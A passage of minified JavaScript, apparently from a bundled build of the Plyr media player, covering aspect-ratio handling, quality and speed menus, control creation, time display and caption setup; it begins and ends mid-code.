CustomEvent(i,{bubbles:n,detail:{...s,plyr:this}});e.dispatchEvent(d)}function v4(){this&&this.eventListeners&&(this.eventListeners.forEach(e=>{const{element:i,type:n,callback:s,options:d}=e;i.removeEventListener(n,s,d)}),this.eventListeners=[])}function y4(){return new Promise(e=>this.ready?setTimeout(e,0):Ue.call(this,this.elements.container,"ready",e)).then(()=>{})}function Lr(e){T.promise(e)&&e.then(null,()=>{})}function Ha(e){return T.array(e)?e.filter((i,n)=>e.indexOf(i)===n):e}function Sp(e,i){return T.array(e)&&e.length?e.reduce((n,s)=>Math.abs(s-i)<Math.abs(n-i)?s:n):null}function jp(e){return!(!window||!window.CSS)&&window.CSS.supports(e)}const Lp=[[1,1],[4,3],[3,4],[5,4],[4,5],[3,2],[2,3],[16,10],[10,16],[16,9],[9,16],[21,9],[9,21],[32,9],[9,32]].reduce((e,[i,n])=>({...e,[i/n]:[i,n]}),{});function Ep(e){return T.array(e)||T.string(e)&&e.includes(":")?(T.array(e)?e:e.split(":")).map(Number).every(T.number):!1}function xs(e){if(!T.array(e)||!e.every(T.number))return null;const[i,n]=e,s=(c,p)=>p===0?c:s(p,c%p),d=s(i,n);return[i/d,n/d]}function Ua(e){const i=s=>Ep(s)?s.split(":").map(Number):null;let n=i(e);if(n===null&&(n=i(this.config.ratio)),n===null&&!T.empty(this.embed)&&T.array(this.embed.ratio)&&({ratio:n}=this.embed),n===null&&this.isHTML5){const{videoWidth:s,videoHeight:d}=this.media;n=[s,d]}return xs(n)}function nn(e){if(!this.isVideo)return{};const{wrapper:i}=this.elements,n=Ua.call(this,e);if(!T.array(n))return{};const[s,d]=xs(n),c=100/s*d;if(jp(`aspect-ratio: ${s}/${d}`)?i.style.aspectRatio=`${s}/${d}`:i.style.paddingBottom=`${c}%`,this.isVimeo&&!this.config.vimeo.premium&&this.supported.ui){const p=100/this.media.offsetWidth*parseInt(window.getComputedStyle(this.media).paddingBottom,10),h=(p-c)/(p/50);this.fullscreen.active?i.style.paddingBottom=null:this.media.style.transform=`translateY(-${h}%)`}else this.isHTML5&&i.classList.add(this.config.classNames.videoFixedRatio);return{padding:c,ratio:n}}function _p(e,i,n=.05){const s=e/i,d=Sp(Object.keys(Lp),s);return Math.abs(d-s)<=n?Lp[d]:[e,i]}function A4(){return[Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)]}const Kr={getSources(){return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(e=>{const i=e.getAttribute("type");return!!T.empty(i)||ut.mime.call(this,i)}):[]},getQualityOptions(){return this.config.quality.forced?this.config.quality.options:Kr.getSources.call(this).map(e=>Number(e.getAttribute("size"))).filter(Boolean)},setup(){if(!this.isHTML5)return;const e=this;e.options.speed=e.config.speed.options,T.empty(this.config.ratio)||nn.call(e),Object.defineProperty(e.media,"quality",{get(){const i=Kr.getSources.call(e).find(n=>n.getAttribute("src")===e.source);return i&&Number(i.getAttribute("size"))},set(i){if(e.quality!==i){if(e.config.quality.forced&&T.function(e.config.quality.onChange))e.config.quality.onChange(i);else{const n=Kr.getSources.call(e).find(w=>Number(w.getAttribute("size"))===i);if(!n)return;const{currentTime:s,paused:d,preload:c,readyState:p,playbackRate:h}=e.media;e.media.src=n.getAttribute("src"),(c!=="none"||p)&&(e.once("loadedmetadata",()=>{e.speed=h,e.currentTime=s,d||Lr(e.play())}),e.media.load())}Ie.call(e,e.media,"qualitychange",!1,{quality:i})}}})},cancelRequests(){this.isHTML5&&(Dr(Kr.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function C4(e){return`${e}-${Math.floor(1e4*Math.random())}`}function $a(e,...i){return T.empty(e)?e:e.toString().replace(/{(\d+)}/g,(n,s)=>i[s].toString())}function k4(e,i){return e===0||i===0||Number.isNaN(e)||Number.isNaN(i)?0:(e/i*100).toFixed(2)}const Zn=(e="",i="",n="")=>e.replace(new RegExp(i.toString().replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1"),"g"),n.toString()),Mp=(e="")=>e.toString().replace(/\w\S*/g,i=>i.charAt(0).toUpperCase()+i.slice(1).toLowerCase());function S4(e=""){let i=e.toString();return i=Zn(i,"-"," "),i=Zn(i,"_"," "),i=Mp(i),Zn(i," ","")}function j4(e=""){let i=e.toString();return i=S4(i),i.charAt(0).toLowerCase()+i.slice(1)}function L4(e){const i=document.createDocumentFragment(),n=document.createElement("div");return i.appendChild(n),n.innerHTML=e,i.firstChild.innerText}function E4(e){const i=document.createElement("div");return i.appendChild(e),i.innerHTML}const Tp={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},At={get(e="",i={}){if(T.empty(e)||T.empty(i))return"";let n=yp(i.i18n,e);if(T.empty(n))return Object.keys(Tp).includes(e)?Tp[e]:"";const s={"{seektime}":i.seekTime,"{title}":i.title};return Object.entries(s).forEach(([d,c])=>{n=Zn(n,d,c)}),n}};class Vn{constructor(i){be(this,"get",n=>{if(!Vn.supported||!this.enabled)return null;const s=window.localStorage.getItem(this.key);if(T.empty(s))return null;const d=JSON.parse(s);return T.string(n)&&n.length?d[n]:d}),be(this,"set",n=>{if(!Vn.supported||!this.enabled||!T.object(n))return;let s=this.get();T.empty(s)&&(s={}),ct(s,n);try{window.localStorage.setItem(this.key,JSON.stringify(s))}catch{}}),this.enabled=i.config.storage.enabled,this.key=i.config.storage.key}static get supported(){try{if(!("localStorage"in window))return!1;const i="___test";return window.localStorage.setItem(i,i),window.localStorage.removeItem(i),!0}catch{return!1}}}function Qn(e,i="text"){return new Promise((n,s)=>{try{const d=new XMLHttpRequest;if(!("withCredentials"in d))return;d.addEventListener("load",()=>{if(i==="text")try{n(JSON.parse(d.responseText))}catch{n(d.responseText)}else n(d.response)}),d.addEventListener("error",()=>{throw new Error(d.status)}),d.open("GET",e,!0),d.responseType=i,d.send()}catch(d){s(d)}})}function Pp(e,i){if(!T.string(e))return;const n="cache",s=T.string(i);let d=!1;const c=()=>document.getElementById(i)!==null,p=(h,w)=>{h.innerHTML=w,s&&c()||document.body.insertAdjacentElement("afterbegin",h)};if(!s||!c()){const h=Vn.supported,w=document.createElement("div");if(w.setAttribute("hidden",""),s&&w.setAttribute("id",i),h){const v=window.localStorage.getItem(`${n}-${i}`);if(d=v!==null,d){const S=JSON.parse(v);p(w,S.content)}}Qn(e).then(v=>{if(!T.empty(v)){if(h)try{window.localStorage.setItem(`${n}-${i}`,JSON.stringify({content:v}))}catch{}p(w,v)}}).catch(()=>{})}}const Fp=e=>Math.trunc(e/60/60%60,10),_4=e=>Math.trunc(e/60%60,10),M4=e=>Math.trunc(e%60,10);function vs(e=0,i=!1,n=!1){if(!T.number(e))return vs(void 0,i,n);const s=h=>`0${h}`.slice(-2);let d=Fp(e);const c=_4(e),p=M4(e);return d=i||d>0?`${d}:`:"",`${n&&e>0?"-":""}${d}${s(c)}:${s(p)}`}const ge={getIconUrl(){const e=new URL(this.config.iconUrl,window.location),i=window.location.host?window.location.host:window.top.location.host,n=e.host!==i||yt.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:n}},findElements(){try{return this.elements.controls=bt.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:$n.call(this,this.config.selectors.buttons.play),pause:bt.call(this,this.config.selectors.buttons.pause),restart:bt.call(this,this.config.selectors.buttons.restart),rewind:bt.call(this,this.config.selectors.buttons.rewind),fastForward:bt.call(this,this.config.selectors.buttons.fastForward),mute:bt.call(this,this.config.selectors.buttons.mute),pip:bt.call(this,this.config.selectors.buttons.pip),airplay:bt.call(this,this.config.selectors.buttons.airplay),settings:bt.call(this,this.config.selectors.buttons.settings),captions:bt.call(this,this.config.selectors.buttons.captions),fullscreen:bt.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=bt.call(this,this.config.selectors.progress),this.elements.inputs={seek:bt.call(this,this.config.selectors.inputs.seek),volume:bt.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:bt.call(this,this.config.selectors.display.buffer),currentTime:bt.call(this,this.config.selectors.display.currentTime),duration:bt.call(this,this.config.selectors.display.duration)},T.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(`.${this.config.classNames.tooltip}`)),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon(e,i){const n="http://www.w3.org/2000/svg",s=ge.getIconUrl.call(this),d=`${s.cors?"":s.url}#${this.config.iconPrefix}`,c=document.createElementNS(n,"svg");Da(c,ct(i,{"aria-hidden":"true",focusable:"false"}));const p=document.createElementNS(n,"use"),h=`${d}-${e}`;return"href"in p&&p.setAttributeNS("http://www.w3.org/1999/xlink","href",h),p.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",h),c.appendChild(p),c},createLabel(e,i={}){const n=At.get(e,this.config);return Ne("span",{...i,class:[i.class,this.config.classNames.hidden].filter(Boolean).join(" ")},n)},createBadge(e){if(T.empty(e))return null;const i=Ne("span",{class:this.config.classNames.menu.value});return i.appendChild(Ne("span",{class:this.config.classNames.menu.badge},e)),i},createButton(e,i){const n=ct({},i);let s=j4(e);const d={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach(p=>{Object.keys(n).includes(p)&&(d[p]=n[p],delete n[p])}),d.element!=="button"||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.split(" ").some(p=>p===this.config.classNames.control)||ct(n,{class:`${n.class} ${this.config.classNames.control}`}):n.class=this.config.classNames.control,e){case"play":d.toggle=!0,d.label="play",d.labelPressed="pause",d.icon="play",d.iconPressed="pause";break;case"mute":d.toggle=!0,d.label="mute",d.labelPressed="unmute",d.icon="volume",d.iconPressed="muted";break;case"captions":d.toggle=!0,d.label="enableCaptions",d.labelPressed="disableCaptions",d.icon="captions-off",d.iconPressed="captions-on";break;case"fullscreen":d.toggle=!0,d.label="enterFullscreen",d.labelPressed="exitFullscreen",d.icon="enter-fullscreen",d.iconPressed="exit-fullscreen";break;case"play-large":n.class+=` ${this.config.classNames.control}--overlaid`,s="play",d.label="play",d.icon="play";break;default:T.empty(d.label)&&(d.label=s),T.empty(d.icon)&&(d.icon=e)}const c=Ne(d.element);return d.toggle?(c.appendChild(ge.createIcon.call(this,d.iconPressed,{class:"icon--pressed"})),c.appendChild(ge.createIcon.call(this,d.icon,{class:"icon--not-pressed"})),c.appendChild(ge.createLabel.call(this,d.labelPressed,{class:"label--pressed"})),c.appendChild(ge.createLabel.call(this,d.label,{class:"label--not-pressed"}))):(c.appendChild(ge.createIcon.call(this,d.icon)),c.appendChild(ge.createLabel.call(this,d.label))),ct(n,jr(this.config.selectors.buttons[s],n)),Da(c,n),s==="play"?(T.array(this.elements.buttons[s])||(this.elements.buttons[s]=[]),this.elements.buttons[s].push(c)):this.elements.buttons[s]=c,c},createRange(e,i){const n=Ne("input",ct(jr(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":At.get(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},i));return this.elements.inputs[e]=n,ge.updateRangeFill.call(this,n),Xm.setup(n),n},createProgress(e,i){const n=Ne("progress",ct(jr(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"progressbar","aria-hidden":!0},i));if(e!=="volume"){n.appendChild(Ne("span",null,"0"));const s={played:"played",buffer:"buffered"}[e],d=s?At.get(s,this.config):"";n.innerText=`% ${d.toLowerCase()}`}return this.elements.display[e]=n,n},createTime(e,i){const n=jr(this.config.selectors.display[e],i),s=Ne("div",ct(n,{class:`${n.class?n.class:""} ${this.config.classNames.display.time} `.trim(),"aria-label":At.get(e,this.config),role:"timer"}),"00:00");return this.elements.display[e]=s,s},bindMenuItemShortcuts(e,i){Ue.call(this,e,"keydown keyup",n=>{if(![" ","ArrowUp","ArrowDown","ArrowRight"].includes(n.key)||(n.preventDefault(),n.stopPropagation(),n.type==="keydown"))return;const s=_i(e,'[role="menuitemradio"]');if(!s&&[" ","ArrowRight"].includes(n.key))ge.showMenuPanel.call(this,i,!0);else{let d;n.key!==" "&&(n.key==="ArrowDown"||s&&n.key==="ArrowRight"?(d=e.nextElementSibling,T.element(d)||(d=e.parentNode.firstElementChild)):(d=e.previousElementSibling,T.element(d)||(d=e.parentNode.lastElementChild)),Ra.call(this,d,!0))}},!1),Ue.call(this,e,"keyup",n=>{n.key==="Return"&&ge.focusFirstMenuItem.call(this,null,!0)})},createMenuItem({value:e,list:i,type:n,title:s,badge:d=null,checked:c=!1}){const p=jr(this.config.selectors.inputs[n]),h=Ne("button",ct(p,{type:"button",role:"menuitemradio",class:`${this.config.classNames.control} ${p.class?p.class:""}`.trim(),"aria-checked":c,value:e})),w=Ne("span");w.innerHTML=s,T.element(d)&&w.appendChild(d),h.appendChild(w),Object.defineProperty(h,"checked",{enumerable:!0,get:()=>h.getAttribute("aria-checked")==="true",set(v){v&&Array.from(h.parentNode.children).filter(S=>_i(S,'[role="menuitemradio"]')).forEach(S=>S.setAttribute("aria-checked","false")),h.setAttribute("aria-checked",v?"true":"false")}}),this.listeners.bind(h,"click keyup",v=>{if(!T.keyboardEvent(v)||v.key===" "){switch(v.preventDefault(),v.stopPropagation(),h.checked=!0,n){case"language":this.currentTrack=Number(e);break;case"quality":this.quality=e;break;case"speed":this.speed=parseFloat(e)}ge.showMenuPanel.call(this,"home",T.keyboardEvent(v))}},n,!1),ge.bindMenuItemShortcuts.call(this,h,n),i.appendChild(h)},formatTime(e=0,i=!1){return T.number(e)?vs(e,Fp(this.duration)>0,i):e},updateTimeDisplay(e=null,i=0,n=!1){T.element(e)&&T.number(i)&&(e.innerText=ge.formatTime(i,n))},updateVolume(){this.supported.ui&&(T.element(this.elements.inputs.volume)&&ge.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),T.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||this.volume===0))},setRange(e,i=0){T.element(e)&&(e.value=i,ge.updateRangeFill.call(this,e))},updateProgress(e){if(!this.supported.ui||!T.event(e))return;let i=0;const n=(s,d)=>{const c=T.number(d)?d:0,p=T.element(s)?s:this.elements.display.buffer;if(T.element(p)){p.value=c;const h=p.getElementsByTagName("span")[0];T.element(h)&&(h.childNodes[0].nodeValue=c)}};if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":i=k4(this.currentTime,this.duration),e.type==="timeupdate"&&ge.setRange.call(this,this.elements.inputs.seek,i);break;case"playing":case"progress":n(this.elements.display.buffer,100*this.buffered)}},updateRangeFill(e){const i=T.event(e)?e.target:e;if(T.element(i)&&i.getAttribute("type")==="range"){if(_i(i,this.config.selectors.inputs.seek)){i.setAttribute("aria-valuenow",this.currentTime);const n=ge.formatTime(this.currentTime),s=ge.formatTime(this.duration),d=At.get("seekLabel",this.config);i.setAttribute("aria-valuetext",d.replace("{currentTime}",n).replace("{duration}",s))}else if(_i(i,this.config.selectors.inputs.volume)){const n=100*i.value;i.setAttribute("aria-valuenow",n),i.setAttribute("aria-valuetext",`${n.toFixed(1)}%`)}else i.setAttribute("aria-valuenow",i.value);(yt.isWebKit||yt.isIPadOS)&&i.style.setProperty("--value",i.value/i.max*100+"%")}},updateSeekTooltip(e){var i,n;if(!this.config.tooltips.seek||!T.element(this.elements.inputs.seek)||!T.element(this.elements.display.seekTooltip)||this.duration===0)return;const s=this.elements.display.seekTooltip,d=`${this.config.classNames.tooltip}--visible`,c=S=>Qe(s,d,S);if(this.touch)return void c(!1);let p=0;const h=this.elements.progress.getBoundingClientRect();if(T.event(e))p=100/h.width*(e.pageX-h.left);else{if(!bs(s,d))return;p=parseFloat(s.style.left,10)}p<0?p=0:p>100&&(p=100);const w=this.duration/100*p;s.innerText=ge.formatTime(w);const v=(i=this.config.markers)===null||i===void 0||(n=i.points)===null||n===void 0?void 0:n.find(({time:S})=>S===Math.round(w));v&&s.insertAdjacentHTML("afterbegin",`${v.label}<br>`),s.style.left=`${p}%`,T.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&c(e.type==="mouseenter")},timeUpdate(e){const i=!T.element(this.elements.display.duration)&&this.config.invertTime;ge.updateTimeDisplay.call(this,this.elements.display.currentTime,i?this.duration-this.currentTime:this.currentTime,i),e&&e.type==="timeupdate"&&this.media.seeking||ge.updateProgress.call(this,e)},durationUpdate(){if(!this.supported.ui||!this.config.invertTime&&this.currentTime)return;if(this.duration>=2**32)return Ei(this.elements.display.currentTime,!0),void Ei(this.elements.progress,!0);T.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);const e=T.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ge.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ge.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),this.config.markers.enabled&&ge.setMarkers.call(this),ge.updateSeekTooltip.call(this)},toggleMenuButton(e,i){Ei(this.elements.settings.buttons[e],!i)},updateSetting(e,i,n){const s=this.elements.settings.panels[e];let d=null,c=i;if(e==="captions")d=this.currentTrack;else{if(d=T.empty(n)?this[e]:n,T.empty(d)&&(d=this.config[e].default),!T.empty(this.options[e])&&!this.options[e].includes(d))return void this.debug.warn(`Unsupported value of '${d}' for ${e}`);if(!this.config[e].options.includes(d))return void this.debug.warn(`Disabled value of '${d}' for ${e}`)}if(T.element(c)||(c=s&&s.querySelector('[role="menu"]')),!T.element(c))return;this.elements.settings.buttons[e].querySelector(`.${this.config.classNames.menu.value}`).innerHTML=ge.getLabel.call(this,e,d);const p=c&&c.querySelector(`[value="${d}"]`);T.element(p)&&(p.checked=!0)},getLabel(e,i){switch(e){case"speed":return i===1?At.get("normal",this.config):`${i}&times;`;case"quality":if(T.number(i)){const n=At.get(`qualityLabel.${i}`,this.config);return n.length?n:`${i}p`}return Mp(i);case"captions":return Ze.getLabel.call(this);default:return null}},setQualityMenu(e){if(!T.element(this.elements.settings.panels.quality))return;const i="quality",n=this.elements.settings.panels.quality.querySelector('[role="menu"]');T.array(e)&&(this.options.quality=Ha(e).filter(c=>this.config.quality.options.includes(c)));const s=!T.empty(this.options.quality)&&this.options.quality.length>1;if(ge.toggleMenuButton.call(this,i,s),ms(n),ge.checkMenu.call(this),!s)return;const d=c=>{const p=At.get(`qualityBadge.${c}`,this.config);return p.length?ge.createBadge.call(this,p):null};this.options.quality.sort((c,p)=>{const h=this.config.quality.options;return h.indexOf(c)>h.indexOf(p)?1:-1}).forEach(c=>{ge.createMenuItem.call(this,{value:c,list:n,type:i,title:ge.getLabel.call(this,"quality",c),badge:d(c)})}),ge.updateSetting.call(this,i,n)},setCaptionsMenu(){if(!T.element(this.elements.settings.panels.captions))return;const e="captions",i=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=Ze.getTracks.call(this),s=!!n.length;if(ge.toggleMenuButton.call(this,e,s),ms(i),ge.checkMenu.call(this),!s)return;const d=n.map((c,p)=>({value:p,checked:this.captions.toggled&&this.currentTrack===p,title:Ze.getLabel.call(this,c),badge:c.language&&ge.createBadge.call(this,c.language.toUpperCase()),list:i,type:"language"}));d.unshift({value:-1,checked:!this.captions.toggled,title:At.get("disabled",this.config),list:i,type:"language"}),d.forEach(ge.createMenuItem.bind(this)),ge.updateSetting.call(this,e,i)},setSpeedMenu(){if(!T.element(this.elements.settings.panels.speed))return;const e="speed",i=this.elements.settings.panels.speed.querySelector('[role="menu"]');this.options.speed=this.options.speed.filter(s=>s>=this.minimumSpeed&&s<=this.maximumSpeed);const n=!T.empty(this.options.speed)&&this.options.speed.length>1;ge.toggleMenuButton.call(this,e,n),ms(i),ge.checkMenu.call(this),n&&(this.options.speed.forEach(s=>{ge.createMenuItem.call(this,{value:s,list:i,type:e,title:ge.getLabel.call(this,"speed",s)})}),ge.updateSetting.call(this,e,i))},checkMenu(){const{buttons:e}=this.elements.settings,i=!T.empty(e)&&Object.values(e).some(n=>!n.hidden);Ei(this.elements.settings.menu,!i)},focusFirstMenuItem(e,i=!1){if(this.elements.settings.popup.hidden)return;let n=e;T.element(n)||(n=Object.values(this.elements.settings.panels).find(d=>!d.hidden));const s=n.querySelector('[role^="menuitem"]');Ra.call(this,s,i)},toggleMenu(e){const{popup:i}=this.elements.settings,n=this.elements.buttons.settings;if(!T.element(i)||!T.element(n))return;const{hidden:s}=i;let d=s;if(T.boolean(e))d=e;else if(T.keyboardEvent(e)&&e.key==="Escape")d=!1;else if(T.event(e)){const c=T.function(e.composedPath)?e.composedPath()[0]:e.target,p=i.contains(c);if(p||!p&&e.target!==n&&d)return}n.setAttribute("aria-expanded",d),Ei(i,!d),Qe(this.elements.container,this.config.classNames.menu.open,d),d&&T.keyboardEvent(e)?ge.focusFirstMenuItem.call(this,null,!0):d||s||Ra.call(this,n,T.keyboardEvent(e))},getMenuSize(e){const i=e.cloneNode(!0);i.style.position="absolute",i.style.opacity=0,i.removeAttribute("hidden"),e.parentNode.appendChild(i);const n=i.scrollWidth,s=i.scrollHeight;return Dr(i),{width:n,height:s}},showMenuPanel(e="",i=!1){const n=this.elements.container.querySelector(`#plyr-settings-${this.id}-${e}`);if(!T.element(n))return;const s=n.parentNode,d=Array.from(s.children).find(c=>!c.hidden);if(ut.transitions&&!ut.reducedMotion){s.style.width=`${d.scrollWidth}px`,s.style.height=`${d.scrollHeight}px`;const c=ge.getMenuSize.call(this,n),p=h=>{h.target===s&&["width","height"].includes(h.propertyName)&&(s.style.width="",s.style.height="",ws.call(this,s,Ba,p))};Ue.call(this,s,Ba,p),s.style.width=`${c.width}px`,s.style.height=`${c.height}px`}Ei(d,!0),Ei(n,!1),ge.focusFirstMenuItem.call(this,n,i)},setDownloadUrl(){const e=this.elements.buttons.download;T.element(e)&&e.setAttribute("href",this.download)},create(e){const{bindMenuItemShortcuts:i,createButton:n,createProgress:s,createRange:d,createTime:c,setQualityMenu:p,setSpeedMenu:h,showMenuPanel:w}=ge;this.elements.controls=null,T.array(this.config.controls)&&this.config.controls.includes("play-large")&&this.elements.container.appendChild(n.call(this,"play-large"));const v=Ne("div",jr(this.config.selectors.controls.wrapper));this.elements.controls=v;const S={class:"plyr__controls__item"};return Ha(T.array(this.config.controls)?this.config.controls:[]).forEach(y=>{if(y==="restart"&&v.appendChild(n.call(this,"restart",S)),y==="rewind"&&v.appendChild(n.call(this,"rewind",S)),y==="play"&&v.appendChild(n.call(this,"play",S)),y==="fast-forward"&&v.appendChild(n.call(this,"fast-forward",S)),y==="progress"){const M=Ne("div",{class:`${S.class} plyr__progress__container`}),B=Ne("div",jr(this.config.selectors.progress));if(B.appendChild(d.call(this,"seek",{id:`plyr-seek-${e.id}`})),B.appendChild(s.call(this,"buffer")),this.config.tooltips.seek){const P=Ne("span",{class:this.config.classNames.tooltip},"00:00");B.appendChild(P),this.elements.display.seekTooltip=P}this.elements.progress=B,M.appendChild(this.elements.progress),v.appendChild(M)}if(y==="current-time"&&v.appendChild(c.call(this,"currentTime",S)),y==="duration"&&v.appendChild(c.call(this,"duration",S)),y==="mute"||y==="volume"){let{volume:M}=this.elements;if(T.element(M)&&v.contains(M)||(M=Ne("div",ct({},S,{class:`${S.class} plyr__volume`.trim()})),this.elements.volume=M,v.appendChild(M)),y==="mute"&&M.appendChild(n.call(this,"mute")),y==="volume"&&!yt.isIos&&!yt.isIPadOS){const B={max:1,step:.05,value:this.config.volume};M.appendChild(d.call(this,"volume",ct(B,{id:`plyr-volume-${e.id}`})))}}if(y==="captions"&&v.appendChild(n.call(this,"captions",S)),y==="settings"&&!T.empty(this.config.settings)){const M=Ne("div",ct({},S,{class:`${S.class} plyr__menu`.trim(),hidden:""}));M.appendChild(n.call(this,"settings",{"aria-haspopup":!0,"aria-controls":`plyr-settings-${e.id}`,"aria-expanded":!1}));const B=Ne("div",{class:"plyr__menu__container",id:`plyr-settings-${e.id}`,hidden:""}),P=Ne("div"),L=Ne("div",{id:`plyr-settings-${e.id}-home`}),H=Ne("div",{role:"menu"});L.appendChild(H),P.appendChild(L),this.elements.settings.panels.home=L,this.config.settings.forEach(J=>{const D=Ne("button",ct(jr(this.config.selectors.buttons.settings),{type:"button",class:`${this.config.classNames.control} ${this.config.classNames.control}--forward`,role:"menuitem","aria-haspopup":!0,hidden:""}));i.call(this,D,J),Ue.call(this,D,"click",()=>{w.call(this,J,!1)});const Q=Ne("span",null,At.get(J,this.config)),I=Ne("span",{class:this.config.classNames.menu.value});I.innerHTML=e[J],Q.appendChild(I),D.appendChild(Q),H.appendChild(D);const A=Ne("div",{id:`plyr-settings-${e.id}-${J}`,hidden:""}),k=Ne("button",{type:"button",class:`${this.config.classNames.control} ${this.config.classNames.control}--back`});k.appendChild(Ne("span",{"aria-hidden":!0},At.get(J,this.config))),k.appendChild(Ne("span",{class:this.config.classNames.hidden},At.get("menuBack",this.config))),Ue.call(this,A,"keydown",E=>{E.key==="ArrowLeft"&&(E.preventDefault(),E.stopPropagation(),w.call(this,"home",!0))},!1),Ue.call(this,k,"click",()=>{w.call(this,"home",!1)}),A.appendChild(k),A.appendChild(Ne("div",{role:"menu"})),P.appendChild(A),this.elements.settings.buttons[J]=D,this.elements.settings.panels[J]=A}),B.appendChild(P),M.appendChild(B),v.appendChild(M),this.elements.settings.popup=B,this.elements.settings.menu=M}if(y==="pip"&&ut.pip&&v.appendChild(n.call(this,"pip",S)),y==="airplay"&&ut.airplay&&v.appendChild(n.call(this,"airplay",S)),y==="download"){const M=ct({},S,{element:"a",href:this.download,target:"_blank"});this.isHTML5&&(M.download="");const{download:B}=this.config.urls;!T.url(B)&&this.isEmbed&&ct(M,{icon:`logo-${this.provider}`,label:this.provider}),v.appendChild(n.call(this,"download",M))}y==="fullscreen"&&v.appendChild(n.call(this,"fullscreen",S))}),this.isHTML5&&p.call(this,Kr.getQualityOptions.call(this)),h.call(this),v},inject(){if(this.config.loadSprite){const d=ge.getIconUrl.call(this);d.cors&&Pp(d.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());let e=null;this.elements.controls=null;const i={id:this.id,seektime:this.config.seekTime,title:this.config.title};let n=!0;T.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),T.element(this.config.controls)||T.string(this.config.controls)?e=this.config.controls:(e=ge.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:Ze.getLabel.call(this)}),n=!1);let s;if(n&&T.string(this.config.controls)&&(e=(d=>{let c=d;return Object.entries(i).forEach(([p,h])=>{c=Zn(c,`{${p}}`,h)}),c})(e)),T.string(this.config.selectors.controls.container)&&(s=document.querySelector(this.config.selectors.controls.container)),T.element(s)||(s=this.elements.container),s[T.element(e)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",e),T.element(this.elements.controls)||ge.findElements.call(this),!T.empty(this.elements.buttons)){const d=c=>{const p=this.config.classNames.controlPressed;c.setAttribute("aria-pressed","false"),Object.defineProperty(c,"pressed",{configurable:!0,enumerable:!0,get:()=>bs(c,p),set(h=!1){Qe(c,p,h),c.setAttribute("aria-pressed",h?"true":"false")}})};Object.values(this.elements.buttons).filter(Boolean).forEach(c=>{T.array(c)||T.nodeList(c)?Array.from(c).filter(Boolean).forEach(d):d(c)})}if(yt.isEdge&&vp(s),this.config.tooltips.controls){const{classNames:d,selectors:c}=this.config,p=`${c.controls.wrapper} ${c.labels} .${d.hidden}`,h=$n.call(this,p);Array.from(h).forEach(w=>{Qe(w,this.config.classNames.hidden,!1),Qe(w,this.config.classNames.tooltip,!0)})}},setMediaMetadata(){try{"mediaSession"in navigator&&(navigator.mediaSession.metadata=new window.MediaMetadata({title:this.config.mediaMetadata.title,artist:this.config.mediaMetadata.artist,album:this.config.mediaMetadata.album,artwork:this.config.mediaMetadata.artwork}))}catch{}},setMarkers(){var e,i;if(!this.duration||this.elements.markers)return;const n=(e=this.config.markers)===null||e===void 0||(i=e.points)===null||i===void 0?void 0:i.filter(({time:w})=>w>0&&w<this.duration);if(n==null||!n.length)return;const s=document.createDocumentFragment(),d=document.createDocumentFragment();let c=null;const p=`${this.config.classNames.tooltip}--visible`,h=w=>Qe(c,p,w);n.forEach(w=>{const v=Ne("span",{class:this.config.classNames.marker},""),S=w.time/this.duration*100+"%";c&&(v.addEventListener("mouseenter",()=>{w.label||(c.style.left=S,c.innerHTML=w.label,h(!0))}),v.addEventListener("mouseleave",()=>{h(!1)})),v.addEventListener("click",()=>{this.currentTime=w.time}),v.style.left=S,d.appendChild(v)}),s.appendChild(d),this.config.tooltips.seek||(c=Ne("span",{class:this.config.classNames.tooltip},""),s.appendChild(c)),this.elements.markers={points:d,tip:c},this.elements.progress.appendChild(s)}};function Np(e,i=!0){let n=e;if(i){const s=document.createElement("a");s.href=n,n=s.href}try{return new URL(n)}catch{return null}}function Op(e){const i=new URLSearchParams;return T.object(e)&&Object.entries(e).forEach(([n,s])=>{i.set(n,s)}),i}const Ze={setup(){if(!this.supported.ui)return;if(!this.isVideo||this.isYouTube||this.isHTML5&&!ut.textTracks)return void(T.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ge.setCaptionsMenu.call(this));if(T.element(this.elements.captions)||(this.elements.captions=Ne("div",jr(this.config.selectors.captions)),this.elements.captions.setAttribute("dir","auto"),b4(this.elements.captions,this.elements.wrapper)),yt.isIE&&window.URL){const s=this.media.querySelectorAll("track");Array.from(s).forEach(d=>{const 